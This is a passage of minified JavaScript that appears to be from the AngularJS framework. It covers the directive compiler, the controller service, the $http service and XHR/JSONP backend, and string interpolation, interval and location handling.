{};var O=t();O!==t.instance&&(t.instance=O,M.data("$"+v.name+"Controller",O),t.bindingInfo.removeWatches&&t.bindingInfo.removeWatches(),t.bindingInfo=ka(Q,g,t.instance,cc,v))}q(x,function(a,b){var c=a.require;a.bindToController&&!K(c)&&I(c)&&R(D[b].instance,kb(b,c,M,D))});q(D,function(a){var b=a.instance;if(F(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(d){c(d)}if(F(b.$onInit))try{b.$onInit()}catch(e){c(e)}F(b.$doCheck)&&(Q.$watch(function(){b.$doCheck()}),b.$doCheck());F(b.$onDestroy)&&
Q.$on("$destroy",function(){b.$onDestroy()})});n=0;for(v=h.length;n<v;n++)t=h[n],la(t,t.isolateScope?G:e,M,g,t.require&&kb(t.directiveName,t.require,M,D),w);var r=e;A&&(A.template||null===A.templateUrl)&&(r=G);a&&a(r,f.childNodes,void 0,l);for(n=k.length-1;0<=n;n--)t=k[n],la(t,t.isolateScope?G:e,M,g,t.require&&kb(t.directiveName,t.require,M,D),w);q(D,function(a){a=a.instance;F(a.$postLink)&&a.$postLink()})}l=l||{};for(var n=-Number.MAX_VALUE,y=l.newScopeDirective,x=l.controllerDirectives,A=l.newIsolateScopeDirective,
L=l.templateDirective,t=l.nonTlbTranscludeDirective,Q=!1,D=!1,J=l.hasElementTranscludeDirective,G=d.$$element=E(b),v,w,M,O=e,r,Ga=!1,Ha=!1,u,C=0,Aa=a.length;C<Aa;C++){v=a[C];var B=v.$$start,H=v.$$end;B&&(G=fd(b,B,H));M=void 0;if(n>v.priority)break;if(u=v.scope)v.templateUrl||(I(u)?(X("new/isolated scope",A||y,v,G),A=v):X("new/isolated scope",A,v,G)),y=y||v;w=v.name;if(!Ga&&(v.replace&&(v.templateUrl||v.template)||v.transclude&&!v.$$tlb)){for(u=C+1;Ga=a[u++];)if(Ga.transclude&&!Ga.$$tlb||Ga.replace&&
(Ga.templateUrl||Ga.template)){Ha=!0;break}Ga=!0}!v.templateUrl&&v.controller&&(u=v.controller,x=x||S(),X("'"+w+"' controller",x[w],v,G),x[w]=v);if(u=v.transclude)if(Q=!0,v.$$tlb||(X("transclusion",t,v,G),t=v),"element"===u)J=!0,n=v.priority,M=G,G=d.$$element=E($.$$createComment(w,d[w])),b=G[0],ca(f,ta.call(M,0),b),M[0].$$parentNode=M[0].parentNode,O=fc(Ha,M,e,n,g&&g.name,{nonTlbTranscludeDirective:t});else{var ha=S();M=E($b(b)).contents();if(I(u)){M=[];var N=S(),P=S();q(u,function(a,b){var c="?"===
a.charAt(0);a=c?a.substring(1):a;N[a]=b;ha[b]=null;P[b]=c});q(G.contents(),function(a){var b=N[Ba(ua(a))];b?(P[b]=!0,ha[b]=ha[b]||[],ha[b].push(a)):M.push(a)});q(P,function(a,b){if(!a)throw da("reqslot",b);});for(var Sa in ha)ha[Sa]&&(ha[Sa]=fc(Ha,ha[Sa],e))}G.empty();O=fc(Ha,M,e,void 0,void 0,{needsNewScope:v.$$isolateScope||v.$$newScope});O.$$slots=ha}if(v.template)if(D=!0,X("template",L,v,G),L=v,u=F(v.template)?v.template(G,d):v.template,u=za(u),v.replace){g=v;M=Yb.test(u)?hd(ba(v.templateNamespace,
U(u))):[];b=M[0];if(1!==M.length||1!==b.nodeType)throw da("tplrt",w,"");ca(f,G,b);Aa={$attr:{}};u=dc(b,[],Aa);var V=a.splice(C+1,a.length-(C+1));(A||y)&&W(u,A,y);a=a.concat(u).concat(V);Z(d,Aa);Aa=a.length}else G.html(u);if(v.templateUrl)D=!0,X("template",L,v,G),L=v,v.replace&&(g=v),p=aa(a.splice(C,a.length-C),G,d,f,Q&&O,h,k,{controllerDirectives:x,newScopeDirective:y!==v&&y,newIsolateScopeDirective:A,templateDirective:L,nonTlbTranscludeDirective:t}),Aa=a.length;else if(v.compile)try{r=v.compile(G,
d,O);var ec=v.$$originalDirective||v;F(r)?m(null,cb(ec,r),B,H):r&&m(cb(ec,r.pre),cb(ec,r.post),B,H)}catch(Y){c(Y,wa(G))}v.terminal&&(p.terminal=!0,n=Math.max(n,v.priority))}p.scope=y&&!0===y.scope;p.transcludeOnThisElement=Q;p.templateOnThisElement=D;p.transclude=O;l.hasElementTranscludeDirective=J;return p}function kb(a,b,c,d){var e;if(H(b)){var f=b.match(l);b=b.substring(f[0].length);var g=f[1]||f[3],f="?"===f[2];"^^"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h="$"+b+"Controller";e=
g?c.inheritedData(h):c.data(h)}if(!e&&!f)throw da("ctreq",b,a);}else if(K(b))for(e=[],g=0,f=b.length;g<f;g++)e[g]=kb(a,b[g],c,d);else I(b)&&(e={},q(b,function(b,f){e[f]=kb(a,b,c,d)}));return e||null}function T(a,b,c,d,e,f,g){var h=S(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},p=l.controller;"@"===p&&(p=b[l.name]);m=L(p,m,!0,l.controllerAs);h[l.name]=m;a.data("$"+l.name+"Controller",m.instance)}return h}function W(a,b,c){for(var d=0,e=a.length;d<
e;d++)a[d]=Ub(a[d],{$$isolateScope:b,$$newScope:c})}function V(b,e,g,h,k,l,m){if(e===k)return null;k=null;if(f.hasOwnProperty(e)){var p;e=a.get(e+"Directive");for(var n=0,y=e.length;n<y;n++)try{if(p=e[n],(z(h)||h>p.priority)&&-1!==p.restrict.indexOf(g)){l&&(p=Ub(p,{$$start:l,$$end:m}));if(!p.$$bindings){var x=p,v=p,A=p.name,t={isolateScope:null,bindToController:null};I(v.scope)&&(!0===v.bindToController?(t.bindToController=d(v.scope,A,!0),t.isolateScope={}):t.isolateScope=d(v.scope,A,!1));I(v.bindToController)&&
(t.bindToController=d(v.bindToController,A,!0));if(I(t.bindToController)){var L=v.controller,G=v.controllerAs;if(!L)throw da("noctrl",A);if(!dd(L,G))throw da("noident",A);}var Q=x.$$bindings=t;I(Q.isolateScope)&&(p.$$isolateBindings=Q.isolateScope)}b.push(p);k=p}}catch(J){c(J)}}return k}function Y(b){if(f.hasOwnProperty(b))for(var c=a.get(b+"Directive"),d=0,e=c.length;d<e;d++)if(b=c[d],b.multiElement)return!0;return!1}function Z(a,b){var c=b.$attr,d=a.$attr;q(a,function(d,e){"$"!==e.charAt(0)&&(b[e]&&
b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});q(b,function(b,e){a.hasOwnProperty(e)||"$"===e.charAt(0)||(a[e]=b,"class"!==e&&"style"!==e&&(d[e]=c[e]))})}function aa(a,b,c,d,f,g,h,k){var l=[],m,p,n=b[0],y=a.shift(),x=Ub(y,{templateUrl:null,transclude:null,replace:null,$$originalDirective:y}),v=F(y.templateUrl)?y.templateUrl(b,c):y.templateUrl,A=y.templateNamespace;b.empty();e(v).then(function(e){var t,L;e=za(e);if(y.replace){e=Yb.test(e)?hd(ba(A,U(e))):[];t=e[0];if(1!==e.length||
1!==t.nodeType)throw da("tplrt",y.name,v);e={$attr:{}};ca(d,b,t);var G=dc(t,[],e);I(y.scope)&&W(G,!0);a=G.concat(a);Z(c,e)}else t=n,b.html(e);a.unshift(x);m=Sa(a,t,c,f,b,y,g,h,k);q(d,function(a,c){a===t&&(d[c]=b[0])});for(p=Aa(b[0].childNodes,f);l.length;){e=l.shift();L=l.shift();var Q=l.shift(),D=l.shift(),G=b[0];if(!e.$$destroyed){if(L!==n){var J=L.className;k.hasElementTranscludeDirective&&y.replace||(G=$b(t));ca(Q,E(L),G);Ha(E(G),J)}L=m.transcludeOnThisElement?ha(e,m.transclude,D):D;m(p,e,G,d,
L)}}l=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(l?l.push(b,c,d,a):(m.transcludeOnThisElement&&(a=ha(b,m.transclude,e)),m(p,b,c,d,a)))}}function ea(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function X(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw da("multidir",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,wa(d));}function ga(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;
b&&$.$$addBindingClass(a);return function(a,c){var e=c.parent();b||$.$$addBindingClass(e);$.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ba(a,b){a=P(a||"html");switch(a){case "svg":case "math":var c=B.document.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function ia(a,b){if("srcdoc"===b)return A.HTML;var c=ua(a);if("src"===b||"ngSrc"===b){if(-1===["img","video","audio","source","track"].indexOf(c))return A.RESOURCE_URL}else if("xlinkHref"===
b||"form"===c&&"action"===b)return A.RESOURCE_URL}function ma(a,c,d,e,f){var g=ia(a,e);f=k[e]||f;var h=b(d,!0,g,f);if(h){if("multiple"===e&&"select"===ua(a))throw da("selmulti",wa(a));c.push({priority:100,compile:function(){return{pre:function(a,c,k){c=k.$$observers||(k.$$observers=S());if(m.test(e))throw da("nodomevents");var l=k[e];l!==d&&(h=l&&b(l,!0,g,f),d=l);h&&(k[e]=h(a),(c[e]||(c[e]=[])).$$inter=!0,(k.$$observers&&k.$$observers[e].$$scope||a).$watch(h,function(a,b){"class"===e&&a!==b?k.$updateClass(a,
b):k.$set(e,a)}))}}}})}}function ca(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]===d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=B.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);E.hasData(d)&&(E.data(c,E.data(d)),E(d).off("$destroy"));E.cleanData(a.querySelectorAll("*"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function ja(a,
b){return R(function(){return a.apply(null,arguments)},a,b)}function la(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,wa(d))}}function ka(a,c,d,e,f){function g(b,c,e){F(d.$onChanges)&&c!==e&&(fa||(a.$$postDigest(M),fa=[]),m||(m={},fa.push(h)),m[b]&&(e=m[b].previousValue),m[b]=new Ib(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;q(e,function(e,h){var m=e.attrName,p=e.optional,x,v,t,A;switch(e.mode){case "@":p||sa.call(c,m)||(d[h]=c[m]=void 0);c.$observe(m,function(a){if(H(a)||Ia(a))g(h,
a,d[h]),d[h]=a});c.$$observers[m].$$scope=a;x=c[m];H(x)?d[h]=b(x)(a):Ia(x)&&(d[h]=x);l[h]=new Ib(gc,d[h]);break;case "=":if(!sa.call(c,m)){if(p)break;c[m]=void 0}if(p&&!c[m])break;v=n(c[m]);A=v.literal?oa:function(a,b){return a===b||a!==a&&b!==b};t=v.assign||function(){x=d[h]=v(a);throw da("nonassign",c[m],m,f.name);};x=d[h]=v(a);p=function(b){A(b,d[h])||(A(b,x)?t(a,b=d[h]):d[h]=b);return x=b};p.$stateful=!0;p=e.collection?a.$watchCollection(c[m],p):a.$watch(n(c[m],p),null,v.literal);k.push(p);break;
case "<":if(!sa.call(c,m)){if(p)break;c[m]=void 0}if(p&&!c[m])break;v=n(c[m]);var L=d[h]=v(a);l[h]=new Ib(gc,d[h]);p=a.$watch(v,function(a,b){if(b===a){if(b===L)return;b=L}g(h,a,b);d[h]=a},v.literal);k.push(p);break;case "&":v=c.hasOwnProperty(m)?n(c[m]):C;if(v===C&&p)break;d[h]=function(b){return v(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var ra=/^\w/,pa=B.document.createElement("div"),xa=J,Ca=t,qa=x,fa;bc.prototype={$normalize:Ba,
$addClass:function(a){a&&0<a.length&&G.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&G.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=id(a,b);c&&c.length&&G.addClass(this.$$element,c);(c=id(b,a))&&c.length&&G.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=ad(this.$$element[0],a),g=jd[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Jc(a,"-"));f=ua(this.$$element);if("a"===
f&&("href"===a||"xlinkHref"===a)||"img"===f&&"src"===a)this[a]=b=v(b,"src"===a);else if("img"===f&&"srcset"===a&&u(b)){for(var f="",g=U(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(g)?k:/(,)/,g=g.split(k),k=Math.floor(g.length/2),l=0;l<k;l++)var m=2*l,f=f+v(U(g[m]),!0),f=f+(" "+U(g[m+1]));g=U(g[2*l]).split(/\s/);f+=v(U(g[0]),!0);2===g.length&&(f+=" "+U(g[1]));this[a]=b=f}!1!==d&&(null===b||z(b)?this.$$element.removeAttr(e):ra.test(e)?this.$$element.attr(e,b):r(this.$$element[0],e,b));(a=
this.$$observers)&&q(a[h],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=S()),e=d[a]||(d[a]=[]);e.push(b);Q.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||z(c[a])||b(c[a])});return function(){ab(e,b)}}};var va=b.startSymbol(),ya=b.endSymbol(),za="{{"===va&&"}}"===ya?Za:function(a){return a.replace(/\{\{/g,va).replace(/}}/g,ya)},Da=/^ngAttr[A-Z]/,Ea=/^(.+)Start$/;$.$$addBindingInfo=p?function(a,b){var c=a.data("$binding")||[];K(b)?c=
c.concat(b):c.push(b);a.data("$binding",c)}:C;$.$$addBindingClass=p?function(a){Ha(a,"ng-binding")}:C;$.$$addScopeInfo=p?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:C;$.$$addScopeClass=p?function(a,b){Ha(a,b?"ng-isolate-scope":"ng-scope")}:C;$.$$createComment=function(a,b){var c="";p&&(c=" "+(a||"")+": ",b&&(c+=b+" "));return B.document.createComment(c)};return $}]}function Ib(a,b){this.previousValue=a;this.currentValue=b}function Ba(a){return fb(a.replace(ed,
""))}function id(a,b){var d="",c=a.split(/\s+/),e=b.split(/\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],h=0;h<e.length;h++)if(g===e[h])continue a;d+=(0<d.length?" ":"")+g}return d}function hd(a){a=E(a);var b=a.length;if(1>=b)return a;for(;b--;)8===a[b].nodeType&&pg.call(a,b,1);return a}function dd(a,b){if(b&&H(b))return b;if(H(a)){var d=kd.exec(a);if(d)return d[3]}}function vf(){var a={},b=!1;this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,c){Qa(b,"controller");I(b)?R(a,
b):a[b]=c};this.allowGlobals=function(){b=!0};this.$get=["$injector","$window",function(d,c){function e(a,b,c,d){if(!a||!I(a.$scope))throw N("$controller")("noscp",d,b);a.$scope[b]=c}return function(f,g,h,k){var l,m,n;h=!0===h;k&&H(k)&&(n=k);if(H(f)){k=f.match(kd);if(!k)throw qg("ctrlfmt",f);m=k[1];n=n||k[3];f=a.hasOwnProperty(m)?a[m]:Lc(g.$scope,m,!0)||(b?Lc(c,m,!0):void 0);Pa(f,m,!0)}if(h)return h=(K(f)?f[f.length-1]:f).prototype,l=Object.create(h||null),n&&e(g,n,l,m||f.name),R(function(){var a=
d.invoke(f,l,g,m);a!==l&&(I(a)||F(a))&&(l=a,n&&e(g,n,l,m||f.name));return l},{instance:l,identifier:n});l=d.instantiate(f,g,m);n&&e(g,n,l,m||f.name);return l}}]}function wf(){this.$get=["$window",function(a){return E(a.document)}]}function xf(){this.$get=["$log",function(a){return function(b,d){a.error.apply(a,arguments)}}]}function hc(a){return I(a)?ba(a)?a.toISOString():db(a):a}function Cf(){this.$get=function(){return function(a){if(!a)return"";var b=[];Ac(a,function(a,c){null===a||z(a)||(K(a)?
q(a,function(a){b.push(ca(c)+"="+ca(hc(a)))}):b.push(ca(c)+"="+ca(hc(a))))});return b.join("&")}}}function Df(){this.$get=function(){return function(a){function b(a,e,f){null===a||z(a)||(K(a)?q(a,function(a,c){b(a,e+"["+(I(a)?c:"")+"]")}):I(a)&&!ba(a)?Ac(a,function(a,c){b(a,e+(f?"":"[")+c+(f?"":"]"))}):d.push(ca(e)+"="+ca(hc(a))))}if(!a)return"";var d=[];b(a,"",!0);return d.join("&")}}}function ic(a,b){if(H(a)){var d=a.replace(rg,"").trim();if(d){var c=b("Content-Type");(c=c&&0===c.indexOf(ld))||
(c=(c=d.match(sg))&&tg[c[0]].test(d));c&&(a=Ec(d))}}return a}function md(a){var b=S(),d;H(a)?q(a.split("\n"),function(a){d=a.indexOf(":");var e=P(U(a.substr(0,d)));a=U(a.substr(d+1));e&&(b[e]=b[e]?b[e]+", "+a:a)}):I(a)&&q(a,function(a,d){var f=P(d),g=U(a);f&&(b[f]=b[f]?b[f]+", "+g:g)});return b}function nd(a){var b;return function(d){b||(b=md(a));return d?(d=b[P(d)],void 0===d&&(d=null),d):b}}function od(a,b,d,c){if(F(c))return c(a,b,d);q(c,function(c){a=c(a,b,d)});return a}function Bf(){var a=this.defaults=
{transformResponse:[ic],transformRequest:[function(a){return I(a)&&"[object File]"!==na.call(a)&&"[object Blob]"!==na.call(a)&&"[object FormData]"!==na.call(a)?db(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ia(jc),put:ia(jc),patch:ia(jc)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},b=!1;this.useApplyAsync=function(a){return u(a)?(b=!!a,this):b};var d=!0;this.useLegacyPromiseExtensions=function(a){return u(a)?(d=!!a,
this):d};var c=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(e,f,g,h,k,l){function m(b){function c(a,b){for(var d=0,e=b.length;d<e;){var f=b[d++],g=b[d++];a=a.then(f,g)}b.length=0;return a}function e(a,b){var c,d={};q(a,function(a,e){F(a)?(c=a(b),null!=c&&(d[e]=c)):d[e]=a});return d}function f(a){var b=R({},a);b.data=od(a.data,a.headers,a.status,g.transformResponse);a=a.status;return 200<=a&&300>a?b:k.reject(b)}if(!I(b))throw N("$http")("badreq",
b);if(!H(b.url))throw N("$http")("badreq",b.url);var g=R({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer},b);g.headers=function(b){var c=a.headers,d=R({},b.headers),f,g,h,c=R({},c.common,c[P(b.method)]);a:for(f in c){g=P(f);for(h in d)if(P(h)===g)continue a;d[f]=c[f]}return e(d,ia(b))}(b);g.method=xb(g.method);g.paramSerializer=H(g.paramSerializer)?l.get(g.paramSerializer):g.paramSerializer;var h=[],m=[],p=k.when(g);q(J,function(a){(a.request||
a.requestError)&&h.unshift(a.request,a.requestError);(a.response||a.responseError)&&m.push(a.response,a.responseError)});p=c(p,h);p=p.then(function(b){var c=b.headers,d=od(b.data,nd(c),void 0,b.transformRequest);z(d)&&q(c,function(a,b){"content-type"===P(b)&&delete c[b]});z(b.withCredentials)&&!z(a.withCredentials)&&(b.withCredentials=a.withCredentials);return n(b,d).then(f,f)});p=c(p,m);d?(p.success=function(a){Pa(a,"fn");p.then(function(b){a(b.data,b.status,b.headers,g)});return p},p.error=function(a){Pa(a,
"fn");p.then(null,function(b){a(b.data,b.status,b.headers,g)});return p}):(p.success=pd("success"),p.error=pd("error"));return p}function n(c,d){function g(a){if(a){var c={};q(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function l(a,c,d,e){function f(){n(c,a,d,e)}A&&(200<=a&&300>a?A.put(M,[a,c,md(d),e]):A.remove(M));b?h.$applyAsync(f):(f(),h.$$phase||h.$apply())}function n(a,b,d,e){b=-1<=b?b:0;(200<=b&&300>b?L.resolve:L.reject)({data:a,
status:b,headers:nd(d),config:c,statusText:e})}function J(a){n(a.data,a.status,ia(a.headers()),a.statusText)}function O(){var a=m.pendingRequests.indexOf(c);-1!==a&&m.pendingRequests.splice(a,1)}var L=k.defer(),Q=L.promise,A,G,v=c.headers,M=p(c.url,c.paramSerializer(c.params));m.pendingRequests.push(c);Q.then(O,O);!c.cache&&!a.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(A=I(c.cache)?c.cache:I(a.cache)?a.cache:x);A&&(G=A.get(M),u(G)?G&&F(G.then)?G.then(J,J):K(G)?n(G[1],G[0],ia(G[2]),
G[3]):n(G,200,{},"OK"):A.put(M,Q));z(G)&&((G=qd(c.url)?f()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(v[c.xsrfHeaderName||a.xsrfHeaderName]=G),e(c.method,M,d,l,v,c.timeout,c.withCredentials,c.responseType,g(c.eventHandlers),g(c.uploadEventHandlers)));return Q}function p(a,b){0<b.length&&(a+=(-1===a.indexOf("?")?"?":"&")+b);return a}var x=g("$http");a.paramSerializer=H(a.paramSerializer)?l.get(a.paramSerializer):a.paramSerializer;var J=[];q(c,function(a){J.unshift(H(a)?l.get(a):l.invoke(a))});m.pendingRequests=
[];(function(a){q(arguments,function(a){m[a]=function(b,c){return m(R({},c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){q(arguments,function(a){m[a]=function(b,c,d){return m(R({},d||{},{method:a,url:b,data:c}))}})})("post","put","patch");m.defaults=a;return m}]}function Ff(){this.$get=function(){return function(){return new B.XMLHttpRequest}}}function Ef(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(a,b,d,c){return ug(a,c,a.defer,b,d[0])}]}
function ug(a,b,d,c,e){function f(a,b,d){a=a.replace("JSON_CALLBACK",b);var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m,!1);f.removeEventListener("error",m,!1);e.body.removeChild(f);f=null;var g=-1,x="unknown";a&&("load"!==a.type||c.wasCalled(b)||(a={type:"error"}),x=a.type,g="error"===a.type?404:200);d&&d(g,x)};f.addEventListener("load",m,!1);f.addEventListener("error",m,!1);e.body.appendChild(f);return m}return function(e,
h,k,l,m,n,p,x,J,t){function s(){ib&&ib();w&&w.abort()}function D(b,c,e,f,g){u(L)&&d.cancel(L);ib=w=null;b(c,e,f,g);a.$$completeOutstandingRequest(C)}a.$$incOutstandingRequestCount();h=h||a.url();if("jsonp"===P(e))var y=c.createCallback(h),ib=f(h,y,function(a,b){var d=200===a&&c.getResponse(y);D(l,a,d,"",b);c.removeCallback(y)});else{var w=b(e,h);w.open(e,h,!0);q(m,function(a,b){u(a)&&w.setRequestHeader(b,a)});w.onload=function(){var a=w.statusText||"",b="response"in w?w.response:w.responseText,c=
1223===w.status?204:w.status;0===c&&(c=b?200:"file"===Ca(h).protocol?404:0);D(l,c,b,w.getAllResponseHeaders(),a)};e=function(){D(l,-1,null,null,"")};w.onerror=e;w.onabort=e;w.ontimeout=e;q(J,function(a,b){w.addEventListener(b,a)});q(t,function(a,b){w.upload.addEventListener(b,a)});p&&(w.withCredentials=!0);if(x)try{w.responseType=x}catch(O){if("json"!==x)throw O;}w.send(z(k)?null:k)}if(0<n)var L=d(s,n);else n&&F(n.then)&&n.then(s)}}function zf(){var a="{{",b="}}";this.startSymbol=function(b){return b?
(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=["$parse","$exceptionHandler","$sce",function(d,c,e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(n,a).replace(p,b)}function h(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function k(f,k,p,n){function D(a){try{var b=a;a=p?e.getTrusted(p,b):e.valueOf(b);var d;if(n&&!u(a))d=a;else if(null==a)d="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=db(a)}d=a}return d}catch(g){c(Ka.interr(f,
g))}}if(!f.length||-1===f.indexOf(a)){var y;k||(k=g(f),y=ma(k),y.exp=f,y.expressions=[],y.$$watchDelegate=h);return y}n=!!n;var q,w,O=0,L=[],Q=[];y=f.length;for(var A=[],G=[];O<y;)if(-1!==(q=f.indexOf(a,O))&&-1!==(w=f.indexOf(b,q+l)))O!==q&&A.push(g(f.substring(O,q))),O=f.substring(q+l,w),L.push(O),Q.push(d(O,D)),O=w+m,G.push(A.length),A.push("");else{O!==y&&A.push(g(f.substring(O)));break}p&&1<A.length&&Ka.throwNoconcat(f);if(!k||L.length){var v=function(a){for(var b=0,c=L.length;b<c;b++){if(n&&
z(a[b]))return;A[G[b]]=a[b]}return A.join("")};return R(function(a){var b=0,d=L.length,e=Array(d);try{for(;b<d;b++)e[b]=Q[b](a);return v(e)}catch(g){c(Ka.interr(f,g))}},{exp:f,expressions:L,$$watchDelegate:function(a,b){var c;return a.$watchGroup(Q,function(d,e){var f=v(d);F(b)&&b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,m=b.length,n=new RegExp(a.replace(/./g,f),"g"),p=new RegExp(b.replace(/./g,f),"g");k.startSymbol=function(){return a};k.endSymbol=function(){return b};return k}]}function Af(){this.$get=
["$rootScope","$window","$q","$$q","$browser",function(a,b,d,c,e){function f(f,k,l,m){function n(){p?f.apply(null,x):f(s)}var p=4<arguments.length,x=p?ta.call(arguments,4):[],J=b.setInterval,t=b.clearInterval,s=0,D=u(m)&&!m,y=(D?c:d).defer(),q=y.promise;l=u(l)?l:0;q.$$intervalId=J(function(){D?e.defer(n):a.$evalAsync(n);y.notify(s++);0<l&&s>=l&&(y.resolve(s),t(q.$$intervalId),delete g[q.$$intervalId]);D||a.$apply()},k);g[q.$$intervalId]=y;return q}var g={};f.cancel=function(a){return a&&a.$$intervalId in
g?(g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0):!1};return f}]}function kc(a){a=a.split("/");for(var b=a.length;b--;)a[b]=tb(a[b]);return a.join("/")}function rd(a,b){var d=Ca(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=aa(d.port)||vg[d.protocol]||null}function sd(a,b){if(wg.test(a))throw lb("badpath",a);var d="/"!==a.charAt(0);d&&(a="/"+a);var c=Ca(a);b.$$path=decodeURIComponent(d&&"/"===c.pathname.charAt(0)?c.pathname.substring(1):
c.pathname);b.$$search=Hc(c.search);b.$$hash=decodeURIComponent(c.hash);b.$$path&&"/"!==b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function ka(a,b){if(0===b.lastIndexOf(a,0))return b.substr(a.length)}function Ja(a){var b=a.indexOf("#");return-1===b?a:a.substr(0,b)}function mb(a){return a.replace(/(#.+)|#$/,"$1")}function lc(a,b,d){this.$$html5=!0;d=d||"";rd(a,this);this.$$parse=function(a){var d=ka(b,a);if(!H(d))throw lb("ipthprfx",a,b);sd(d,this);this.$$path||(this.$$path="/");this.$$compose()};
this.$$compose=function(){var a=Wb(this.$$search),d=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=kc(this.$$path)+(a?"?"+a:"")+d;this.$$absUrl=b+this.$$url.substr(1)};this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;u(f=ka(a,c))?(g=f,g=d&&u(f=ka(d,f))?b+(ka("/",f)||f):a+g):u(f=ka(b,c))?g=b+f:b===c+"/"&&(g=b);g&&this.$$parse(g);return!!g}}function mc(a,b,d){rd(a,this);this.$$parse=function(c){var e=ka(a,c)||ka(b,c),f;z(e)||"#"!==e.charAt(0)?this.$$html5?f=
e:(f="",z(e)&&(a=c,this.replace())):(f=ka(d,e),z(f)&&(f=e));sd(f,this);c=this.$$path;var e=a,g=/^\/[A-Z]:(\/.*)/;0===f.lastIndexOf(e,0)&&(f=f.replace(e,""));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};this.$$compose=function(){var b=Wb(this.$$search),e=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=kc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+(this.$$url?d+this.$$url:"")};this.$$parseLinkUrl=function(b,d){return Ja(a)===Ja(b)?(this.$$parse(b),!0):!1}}function td(a,b,d){this.$$html5=
!0;mc.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;a===Ja(c)?f=c:(g=ka(b,c))?f=a+d+g:b===c+"/"&&(f=b);f&&this.$$parse(f);return!!f};this.$$compose=function(){var b=Wb(this.$$search),e=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=kc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+d+this.$$url}}function Jb(a){return function(){return this[a]}}function ud(a,b){return function(d){if(z(d))return this[a];this[a]=b(d);this.$$compose();return this}}
function Hf(){var a="",b={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(b){return u(b)?(a=b,this):a};this.html5Mode=function(a){return Ia(a)?(b.enabled=a,this):I(a)?(Ia(a.enabled)&&(b.enabled=a.enabled),Ia(a.requireBase)&&(b.requireBase=a.requireBase),Ia(a.rewriteLinks)&&(b.rewriteLinks=a.rewriteLinks),this):b};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(d,c,e,f,g){function h(a,b,d){var e=l.url(),f=l.$$state;try{c.url(a,b,d),l.$$state=c.state()}catch(g){throw l.url(e),
